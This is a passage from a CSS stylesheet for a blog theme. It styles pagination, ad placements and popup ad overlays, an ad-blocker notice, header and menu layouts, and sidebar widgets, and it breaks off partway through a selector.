.blog .load_more {
  margin: 0 auto 35px;
  display: block;
  background: transparent;
  padding: 10px 50px;
  border: 2px solid #000;
  box-shadow: none;
  border-radius: 0;
  transition: all 0.3s;
}
.blog .load_more:hover {
  background: #000;
  color: #fff;
}
.blog .pagination {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.blog .pagination a {
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  color: #6f6f6f;
  background: #fff;
}
.blog .pagination .nav-next a {
  display: inline-block;
  width: 50px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
.blog .pagination .nav-previous a {
  display: inline-block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 15px;
}
.blog .page-numbers {
  display: inline-block;
  margin: 10px 0;
  padding: 0;
}
.blog .page-numbers li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}
.blog .page-numbers li a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
.blog .page-numbers li .current {
  border: 1px solid #565656;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: white;
  background: #000;
}
.blog .nav-next a::after {
  content: "";
  border-top: 16px solid transparent;
  border-left: 8.2px solid #fff;
  border-bottom: 16px solid transparent;
  width: 0;
  right: -8px;
  height: 0;
  position: absolute;
  top: -0.5px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.blog .nav-previous a::before {
  content: "";
  border-top: 16px solid transparent;
  border-right: 8.2px solid #fff;
  border-bottom: 16px solid transparent;
  width: 0;
  left: 0;
  height: 0;
  position: absolute;
  left: -8px;
  top: -0.5px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.blog .nav-next {
  position: relative;
  display: inline-block;
}
.blog .nav-previous {
  position: relative;
  display: inline-block;
}
#main {
  margin: 0;
}
#content {
  margin-top: 0px;
  margin-bottom: 45px;
}
.top_ads img,
.bottom_ads img {
  width: auto!important;
  text-align: center;
  display: block;
  margin: 0 auto;
}
.top_ads {
  margin-bottom: 45px;
  display: block;
}
.bottom_ads {
  margin-bottom: 45px;
  display: block;
}
.blog article .post_thumb:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.blog article .post_thumb {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.8s;
}
.post_media_wrapper {
  overflow: hidden;
}
.blog-quote-wrapper {
  padding: 30px!important;
}
.blog-quote-wrapper i {
  font-size: 30px;
}
.blog-quote-wrapper h4 {
  position: relative;
  top: -10px;
  padding-left: 50px;
  line-height: 30px;
  font-weight: 400;
}
.blog-quote-wrapper .author {
  text-align: right;
  padding-right: 30px;
  font-weight: 18px;
}
.blog-link-wrapper {
  position: relative;
}
.blog-link-wrapper .link_thumb {
  width: 100%;
  height: 500px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.blog-link-wrapper .link_wrapper {
  color: #000;
  background: #fff;
  padding: 20px 40px;
  position: absolute;
  bottom: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
.blog-link-wrapper .link_wrapper i {
  font-size: 20px;
}
.blog-link-wrapper .link_wrapper h4 {
  display: inline-block;
  padding-left: 30px;
}
.hand_pickup_posts_wrapper {
  margin-bottom: 45px;
  width: 90%;
  margin: auto;
}
.hand_pickup_posts_wrapper .item_wrapper {
  position: relative;
  margin: 10px;
  outline: none;
  background: #fff;
  text-align: center;
}
.hand_pickup_posts_wrapper .item_wrapper h4 {
  line-height: 30px;
  font-weight: 400;
  padding: 5px;
  text-transform: uppercase;
}
.hand_pickup_posts_wrapper .item_wrapper .img {
  border-radius: 10px;
  height: 250px;
  width: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  outline: none;
  position: relative;
}
.hand_pickup_posts_wrapper .item_wrapper .img .img_overlay {
  border-radius: 10px;
  padding: 0 !important;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transition: all 0.3s;
  top: 0;
}
.hand_pickup_posts_wrapper .item_wrapper .img:hover .img_overlay {
  opacity: 0.15;
}
.hand_pickup_posts_wrapper .view {
  border: 3px solid #f3f3f3;
  padding: 10px 15px;
  letter-spacing: 1px;
  width: 40%;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-weight: 400;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
  opacity: 0;
  transition: all 0.3s;
  outline: none;
  font-weight: 500;
}
.hand_pickup_posts_wrapper .view:hover {
  border-radius: 30px;
}
.hand_pickup_posts_wrapper .item_wrapper:hover .view {
  opacity: 1;
}
.hand_pickup_posts_wrapper .center {
  width: 90%;
  height: 90%;
  margin: 10%;
  margin: 0 auto;
  line-height: 250px;
  position: relative;
  top: 5%;
}
.hand_pickup_posts_wrapper .center::before,
.hand_pickup_posts_wrapper .center::after {
  box-sizing: border-box;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
}
.hand_pickup_posts_wrapper .center:hover {
  color: #6477b9;
}
.hand_pickup_posts_wrapper .center::before,
.hand_pickup_posts_wrapper .center::after {
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-transform-origin: center;
  -moz-transform-origin: center;
  -ms-transform-origin: center;
}
.hand_pickup_posts_wrapper .center::before {
  border-top: 3px solid #f3f3f3;
  border-bottom: 3px solid #f3f3f3;
  -webkit-transform: scale3d(0, 1, 1);
  -moz-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -ms-transition: -ms-transform 0.5s;
}
.hand_pickup_posts_wrapper .center::after {
  border-left: 3px solid #f3f3f3;
  border-right: 3px solid #f3f3f3;
  -webkit-transform: scale3d(1, 0, 1);
  -moz-transform: scale3d(1, 0, 1);
  -ms-transform: scale3d(1, 0, 1);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -ms-transition: -ms-transform 0.5s;
}
.hand_pickup_posts_wrapper .item_wrapper:hover .center::before,
.hand_pickup_posts_wrapper .item_wrapper:hover .center::after {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
}
.blog .page-links {
  display: none;
}
.blog-no-featured {
  padding-bottom: 10px;
}
.archive .post_media_wrapper .post_thumb {
  width: 100%;
  height: 467px;
}
.blog_1_thumb {
  width: 100%;
}
.ins_img {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: 240px;
}
.zoom-instagram {
  width: 100%;
}
.blog-no-featured {
  background: #ffffff;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  border: 1px solid #e6e6e6;
}
.blog-no-featured .post_title {
  margin-top: 10px;
}
.blog-no-featured .cat {
  color: #999;
}
.blog-no-featured .cat a {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
}
.blog-no-featured .meta {
  color: #999;
  font-size: 12px;
}
.blog-no-featured .meta a {
  color: #999;
}
.blog-no-featured .entry-content {
  padding: 30px;
}
.mooblog_ads {
  width: 700px;
  display: block;
  margin: auto;
  margin-bottom: 50px;
}
.img_ads {
  box-shadow: rgba(240, 46, 170, 0.4) 5px 5px, rgba(240, 46, 170, 0.3) 10px 10px, rgba(240, 46, 170, 0.2) 15px 15px, rgba(240, 46, 170, 0.1) 20px 20px, rgba(240, 46, 170, 0.05) 25px 25px;
}
.window_cover_ads {
  width: 100%;
  height: 100%;
  position: fixed;
  background: rgba(255, 255, 255, 0.95);
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
  transition: all 1s;
}
.window_cover_ads .mooblog_ads {
  width: auto;
  margin-bottom: 0;
}
.window_cover_ads .ads_wrapper {
  width: 35%;
  opacity: 1;
  margin: auto;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.window_cover_ads .ads_wrapper img {
  width: 100%;
}
.window_cover_ads .close_btn {
  position: absolute;
  right: 5%;
  top: 10%;
  font-size: 19px;
  cursor: pointer;
  transition: all 0.3s;
}
.window_cover_ads .close_btn:hover {
  color: #e72132;
}
.rf_small_window_ads {
  position: fixed;
  right: 0;
  bottom: 0;
  width: 26%;
  z-index: -1;
  opacity: 0;
  transition: all 1s;
}
.rf_small_window_ads .mooblog_ads {
  width: auto;
  margin-bottom: 0;
}
.rf_small_window_ads .close_btn {
  font-size: 19px;
  cursor: pointer;
  background: #000;
  color: #fff;
  padding: 10px;
}
.woocommerce #primary {
  width: 100%!important;
}
.main_container_1170 #content,
.main_container_1170 .top_ads,
.main_container_1170 .bottom_ads,
.main_container_1170 .header_layout_4,
.main_container_1170 #bottom_1 .wrapper,
.main_container_1170 #bottom_2 .wrapper {
  margin-left: 5%;
  margin-right: 5%;
  width: 90%;
}
.main_container_960 #content,
.main_container_960 .top_ads,
.main_container_960 .bottom_ads,
.main_container_960 .header_layout_4,
.main_container_960 #bottom_1 .wrapper,
.main_container_960 #bottom_2 .wrapper {
  max-width: 960px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
.main_container_1440 #content,
.main_container_1440 .top_ads,
.main_container_1440 .bottom_ads,
.main_container_1440 .header_layout_4,
.main_container_1440 #bottom_1 .wrapper,
.main_container_1440 #bottom_2 .wrapper {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
.main_container_1170 .gallery_slider_wrapper {
  margin-left: 5%;
  margin-right: 5%;
  width: 90%;
}
.main_container_960 .gallery_slider_wrapper {
  max-width: 975px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
.main_container_1440 .gallery_slider_wrapper {
  max-width: 1455px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content header {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content .entry-content {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content .entry-footer {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content .navigation {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content .author_wrapper {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content .related_posts_wrapper {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
#single_full_width_content #comments {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
  width: 88%;
}
.fullwidth_cover_menu_wrapper {
  background: #000;
  color: #fff;
}
.fullwidth_cover_menu_wrapper #cover-menu a {
  color: #fff;
}
.fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu .sub-menu {
  display: inline-block;
}
.fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu li {
  display: inline-block;
}
.fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu li a {
  font-size: 20px;
}
.fullwidth_cover_menu_wrapper li {
  padding: 0 15px;
}
.fullwidth_cover_menu_wrapper #cover-menu > li > ul {
  opacity: 0.5;
}
.mlp_fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu .sub-menu {
  display: inline-block;
}
.mlp_fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu li {
  display: inline-block;
}
.mlp_fullwidth_cover_menu_wrapper #cover-menu > li > .sub-menu li a {
  font-size: 23px;
}
.mlp_fullwidth_cover_menu_wrapper li {
  padding: 0 15px;
}
.mlp_fullwidth_cover_menu_wrapper #cover-menu > li > ul {
  opacity: 0.5;
}
.fullwidth_search_wrapper {
  visibility: hidden;
  opacity: 0;
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  left: 0px;
  top: 0;
  z-index: 999999999999999;
  transition: all 0.3s;
}
.fullwidth_search_wrapper .close {
  font-size: 15px !important;
  padding: 40px;
  position: absolute;
  right: 0;
  color: #000;
}
.fullwidth_search_wrapper input[type="search"] {
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.7);
  border-radius: 0;
  width: 60%;
  position: absolute;
  top: 50%;
  font-size: 30px;
  left: 20%;
  font-weight: 300;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.fullwidth_search_wrapper input[type="search"]:focus {
  outline: none;
}
.fullwidth_search_wrapper input[type="submit"] {
  display: none;
}
#site-navigation #primary-menu a {
  transitiona: all 0.3s;
}
#site-navigation #primary-menu > ul > li > a {
  transition: all 0.3s;
}
#site-navigation #primary-menu > ul > li > a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
#site-navigation #primary-menu > li > a {
  transition: all 0.3s;
}
#site-navigation #primary-menu > li > a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
#site-navigation .sub-menu a:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
}
#site-navigation .children a {
  transition: -webkit-transform 0.3s;
  transition: -moz-transform 0.3s;
  transition: -ms-transform 0.3s;
}
#site-navigation .children a:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
}
#site-navigation .sub-menu a {
  transition: all 0.3s;
}
.header_layout_3a .cover_menu_button {
  margin-left: 20px;
}
.header_layout_1a .top_bar {
  z-index: 999;
  background: #fff;
  transition: all 0.3s;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  width: 100%;
  padding: 0 20px;
}
.header_layout_1a .top_bar .cover_menu_button {
  display: none;
}
.header_layout_1a .top_bar .header_social {
  float: right;
}
.header_layout_1a .top_bar .header_social a {
  padding-left: 20px;
  color: #000;
}
.header_layout_1a .top_bar #site-navigation {
  float: left;
}
.header_layout_1a .top_bar #site-navigation #primary-menu > li > a {
  color: #000;
}
.header_layout_1a .top_bar #site-navigation #primary-menu > li li {
  line-height: 40px;
}
.header_layout_1a .top_bar #site-navigation li {
  padding-right: 20px;
}
.header_layout_1a .top_bar .header_search {
  float: right;
  color: #000;
  transition: all 0.3s;
  cursor: pointer;
  margin-left: 20px;
}
.header_layout_1a #main_logo {
  text-align: center;
}
.main-navigation .sub-menu a,
.main-navigation .sub-menu i {
  line-height: 40px;
}
.fullwidth_cover_menu_wrapper .close {
  color: #f9f9f9;
}
.fullwidth_cover_menu_wrapper .close:hover {
  color: #fff;
}
.sub-menu {
  z-index: 999999;
}
.sub-menu a {
  padding-left: 20px;
}
.sub-menu li {
  position: relative;
}
.sub-menu i {
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  font-size: 6px;
}
.header_layout_4 {
  padding: 20px;
  margin: 30px 0 50px;
}
.header_layout_4 #main_logo {
  display: inline-block;
}
.header_layout_4 .right_wrapper {
  float: right;
  display: inline-block;
}
.header_layout_4 .header_down {
  margin-top: 50px;
}
.header_layout_4 .header_social {
  float: right;
}
.header_layout_4 .header_social a {
  padding-left: 20px;
}
.header_layout_4 #primary-menu > li > .sub-menu {
  margin-top: 20px;
}
.header_layout_4 .main-navigation {
  line-height: 40px;
}
.header_layout_4 #primary-menu > li {
  padding-left: 25px;
}
.header_layout_4 #primary-menu > li > a {
  color: #000;
}
.header_layout_4 .top_responsive_bar {
  display: none;
}
.header_layout_4 .top_responsive_bar .header_social {
  float: right;
}
.responsive_menu_bar {
  position: fixed;
  right: -300px;
  transition: all 0.5s;
  height: 100%;
  top: 0;
  width: 300px;
  background: #000;
  color: #fff;
  z-index: 999999999999999999999;
}
.responsive_menu_bar li {
  list-style: none;
}
.responsive_menu_bar .sub-menu a {
  padding-left: 0px;
  display: block;
  overflow: hidden;
}
.responsive_menu_bar .sub-menu a i {
  margin-right: 17px;
}
.responsive_menu_bar a {
  color: #fff;
  text-transform: uppercase;
}
.responsive_menu_bar ul {
  margin-left: 0;
  margin-top: 0!important;
}
.responsive_menu_bar .sub-menu {
  transition: all 0.3s;
}
.responsive_menu_bar #primary-menu > li > a {
  font-size: 12px;
  font-weight: 600;
  line-height: 40px;
}
.responsive_menu_bar #primary-menu > li li a {
  font-size: 10px;
  font-weight: 600;
}
.responsive_menu_bar #primary-menu > li ul {
  padding-left: 15px;
}
.responsive_menu_bar .close_btn {
  color: #fff;
  display: block;
  border-bottom: 1px solid #333;
  text-align: right;
  padding: 20px 30px;
  margin-bottom: 15px;
  cursor: pointer;
}
.responsive_menu_bar a {
  line-height: 30px;
}
.responsive_menu_bar .right_arrow,
.responsive_menu_bar .down_arrow {
  float: right;
  line-height: 30px;
  font-size: 8px;
  padding-right: 30px;
}
#cover-menu {
  margin-left: 0 !important;
  padding-left: 0 !important;
}
#cover-menu a {
  padding-left: 0;
}
#cover-menu li {
  list-style-type: none;
}
#cover-menu ul {
  margin-left: 0 !important;
  padding-left: 0 !important;
}
#cover-menu .sub-menu {
  background: transparent;
}
.cover_menu_button {
  cursor: pointer;
}
.fullwidth_cover_menu_wrapper {
  line-height: 30px;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  z-index: 999999999999999;
}
.fullwidth_cover_menu_wrapper .menu-item-has-children i {
  font-size: 15px ;
  vertical-align: middle;
  padding-left: 10px;
}
.fullwidth_cover_menu_wrapper .cover_menu_container {
  text-align: center;
  top: 47%;
  margin-top: 30px;
  position: relative;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.fullwidth_cover_menu_wrapper .close {
  font-size: 15px ;
  padding: 20px;
  position: absolute;
  right: 0;
}
.header_layout_2 .cover_menu_button {
  color: #fff;
  font-size: 40px;
  transition: all 0.3s;
}
.header_layout_2 .cover_menu_button:hover {
  font-size: 46px;
}
.header_layout_2 .top_area {
  width: 100%;
  height: 500px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 25px;
  position: relative;
}
.header_layout_2 .top_area .cover_menu_button {
  cursor: pointer;
  position: absolute;
  top: 20px;
  right: 20px;
}
.header_layout_2 .top_area .heading {
  text-align: center;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  color: #fff;
}
.header_layout_2 .top_area .heading h1 {
  font-size: 60px;
  font-weight: 600;
}
.header_layout_2 .bottom_area {
  height: 250px;
  position: relative;
}
.header_layout_2 .bottom_area .author_img {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  left: 50%;
  position: absolute;
}
.header_layout_2 .bottom_area .author_desc {
  text-align: center;
  padding-top: 120px;
}
.header_layout_3a #primary-menu > ul > .page_item {
  margin: 0 10px;
}
.header_layout_3a #primary-menu .page_item .children {
  text-align: left;
}
.header_layout_4 #primary-menu > ul > .page_item {
  margin-left: 20px;
}
.header_layout_4 #primary-menu .page_item .children {
  text-align: left;
}
.header_layout_4 #primary-menu > ul > .page_item > .children {
  margin-top: 30px;
}
.header_layout_3a {
  position: relative;
}
.header_layout_3a .top_bar {
  z-index: 999;
  background: #fff;
  transition: all 0.3s;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
  width: 100%;
  padding: 0 20px;
}
.header_layout_3a .top_bar .header_search {
  float: right;
  margin-left: 20px;
  cursor: pointer;
  color: #000;
  transition: all 0.3s;
}
.header_layout_3a .top_bar .tagline {
  float: left;
  color: #000;
}
.header_layout_3a .top_bar .header_social {
  position: absolute;
  transition: all 0.3s;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
.header_layout_3a .top_bar .header_social a {
  color: #000;
}
.header_layout_3a .top_bar .header_social a {
  padding: 0 10px;
}
.header_layout_3a .top_bar .cover_menu_button {
  display: none;
  float: right;
  cursor: pointer;
  color: #000;
  transition: all 0.3s;
}
.header_layout_3a #main_logo {
  text-align: center;
}
.header_layout_3a #main_logo a {
  display: inline-block;
}
.header_layout_3a .logo_tagline {
  margin-top: 10px;
}
.header_layout_3a .text_logo {
  margin-bottom: 0px;
}
.header_layout_3a .main-navigation {
  text-align: center;
  left: 50%;
  position: relative;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
.header_layout_3a .main-navigation #primary-menu > li {
  padding: 0 8px;
}
.header_layout_3a .main-navigation #primary-menu > li > a {
  color: #000;
}
.header_layout_3a .main-navigation #primary-menu > li > ul {
  margin-top: 15px;
}
.header_layout_3a .menu_wrapper {
  margin-bottom: 50px;
}
.header_layout_3a #primary-menu > li > .sub-menu {
  margin-top: 6px;
}
.header_layout_3a #primary-menu > li li a {
  text-align: left;
  padding: 0px 8px 0px 20px;
}
.header_layout_3a .sub-menu {
  z-index: 99999999999999999;
}
#masthead {
  z-index: 99999999999999;
}
.menu-item-has-children .fa-chevron-right {
  float: right;
  padding-right: 30px;
}
.page .entry-title {
  text-align: center;
  font-size: 60px;
  font-weight: 500;
}
.welcome {
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 15%;
  background: #fff;
  z-index: 9999999999999999999;
}
#primary-menu .page_item_has_children .children {
  background: #fff;
}
#primary-menu .page_item_has_children li {
  padding-left: 15px;
}
#primary-menu .children .page_item {
  line-height: 40px;
}
header #primary-menu {
  position: relative;
}
header #primary-menu > li ul {
  background-color: #151515;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 400;
}
header #primary-menu > li ul ul {
  margin-top: -20px;
}
header #primary-menu > li ul li:first-child > ul {
  margin-top: 0px;
}
header #primary-menu > li ul li {
  padding-right: 20px;
}
header #primary-menu > li > ul {
  position: absolute;
}
header #primary-menu > li > ul a {
  color: #999999;
  padding-left: 20px;
  padding-right: 10px;
  line-height: 36px;
  font-weight: 200;
}
header #primary-menu > li > ul a:hover {
  color: #ffffff;
}
header #primary-menu > li ul > li:first-child > a {
  margin-top: 20px;
}
header #primary-menu > li ul > li:last-child > a {
  margin-bottom: 20px;
}
header #primary-menu .fa-chevron-right {
  float: right;
  line-height: 36px;
  font-weight: 100;
  font-size: 7px;
  opacity: 0.7;
  padding-right: 0;
}
.ad_blocker_detector_wrapper {
  background: #fff;
  position: fixed;
  height: 100%;
  width: 100%;
  z-index: 99999999999999999999999999;
  top: 0;
  display: none;
}
.ad_blocker_detector_wrapper .info {
  height: 400px;
  max-width: 400px;
  margin: auto;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-30%);
  -ms-transform: translateY(-30%);
  -moz-transform: translateY(-30%);
}
.ad_blocker_detector_wrapper .info .icon {
  width: 100%;
  height: 150px;
  background: #F28C95;
}
.ad_blocker_detector_wrapper .info .icon i {
  font-size: 50px;
  margin: auto;
  line-height: 150px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
}
.ad_blocker_detector_wrapper .info .text {
  font-size: 18px;
  text-align: center;
  padding: 15px;
}
#secondary aside {
  margin-bottom: 57px;
  background: #fff;
}
#bottom_1 aside,
#bottom_2 aside {
  margin-bottom: 0px;
}
#secondary aside,
#bottom_1 aside,
#bottom_2 aside {
  text-align: center;
}
#secondary aside li,
#bottom_1 aside li,
#bottom_2 aside li {
  list-style-type: none;
  text-align: center;
}
#secondary aside ul,
#bottom_1 aside ul,
#bottom_2 aside ul {
  margin: 0;
  padding: 0;
}
#secondary aside:hover .bottom_line,
#bottom_1 aside:hover .bottom_line,
#bottom_2 aside:hover .bottom_line {
  width: 100%;
}
#secondary .bottom_line,
#bottom_1 .bottom_line,
#bottom_2 .bottom_line {
  transition: all 0.3s;
  border-bottom: 1.5px solid #000;
  width: 10%;
  margin-bottom: 40px;
}
#secondary .widget-title,
#bottom_1 .widget-title,
#bottom_2 .widget-title {
  letter-spacing: 1px;
  border-bottom: none;
  margin-top: 0;
  font-size: 20px;
  padding-bottom: 20px!important;
  font-weight: 400;
  text-align: center;
  transition: all 0.3s;
}
#secondary .moob_img_ad_125 .ads_wrapper div,
#bottom_1 .moob_img_ad_125 .ads_wrapper div,
#bottom_2 .moob_img_ad_125 .ads_wrapper div {
  margin-bottom: 20px;
}
#secondary .widget_moob_social_icons a,
#bottom_1 .widget_moob_social_icons a,
#bottom_2 .widget_moob_social_icons a {
  color: #000;
  opacity: 1;
  transition: all 0.3s;
}
#secondary .widget_moob_social_icons a:hover,
#bottom_1 .widget_moob_social_icons a:hover,
#bottom_2 .widget_moob_social_icons a:hover {
  opacity: 0.7;
}
#secondary .tagcloud a,
#bottom_1 .tagcloud a,
#bottom_2 .tagcloud a,
#secondary .widget_tag_cloud a,
#bottom_1 .widget_tag_cloud a,
#bottom_2 .widget_tag_cloud a {
  line-height: 100%!important;
  display: inline-block;
  border: 4px solid #f0f0f0;
  padding: 10px 15px;
  margin: 0 5px 10px;
  color: #000;
  line-height: 28px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
}
#secondary .tagcloud a:hover,
#bottom_1 .tagcloud a:hover,
#bottom_2 .tagcloud a:hover,
#secondary .widget_tag_cloud a:hover,
#bottom_1 .widget_tag_cloud a:hover,
#bottom_2 .widget_tag_cloud a:hover {
  background: #000;
  color: #fff;
  border: 2px solid #000;
}
#secondary .widget_recent_comments li,
#bottom_1 .widget_recent_comments li,
#bottom_2 .widget_recent_comments li {
  padding: 8px 0;
  margin-bottom: 10px;
  border-bottom: 3px solid #f3f3f3;
}
#secondary .yfn_widget_recent_comments .comment_content,
#bottom_1 .yfn_widget_recent_comments .comment_content,
#bottom_2 .yfn_widget_recent_comments .comment_content {
  border-radius: 4px;
  background: #f6f6f6;
  margin-bottom: 30px;
  position: relative;
}
#secondary .yfn_widget_recent_comments .comment_content .text,
#bottom_1 .yfn_widget_recent_comments .comment_content .text,
#bottom_2 .yfn_widget_recent_comments .comment_content .text {
  padding: 18px;
}
#secondary .yfn_widget_recent_comments .comment_content .arrow-down,
#bottom_1 .yfn_widget_recent_comments .comment_content .arrow-down,
#bottom_2 .yfn_widget_recent_comments .comment_content .arrow-down {
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-top: 20px solid #f6f6f6;
  position: absolute;
  bottom: -15px;
  left: 15px;
}
#secondary .yfn_widget_recent_comments .author,
#bottom_1 .yfn_widget_recent_comments .author,
#bottom_2 .yfn_widget_recent_comments .author {
  text-align: left;
}
#secondary .yfn_widget_recent_comments .author img,
#bottom_1 .yfn_widget_recent_comments .author img,
#bottom_2 .yfn_widget_recent_comments .author img {
  border-radius: 40px;
  margin-right: 15px;
  display: inline-block;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post {
  text-align: left;
  margin-bottom: 20px;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post .img,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post .img,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post .img {
  height: 110px;
  width: 45%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  float: left;
  margin-right: 5%;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post .header,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header {
  margin-top: 0px;
  line-height: 25px;
  float: left;
  width: 50%;
  display: inline-block;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .date,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .date,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .date {
  font-size: 80%;
  color: #c9c9c9;
  font-weight: 300;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title {
  color: #000;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title h4,
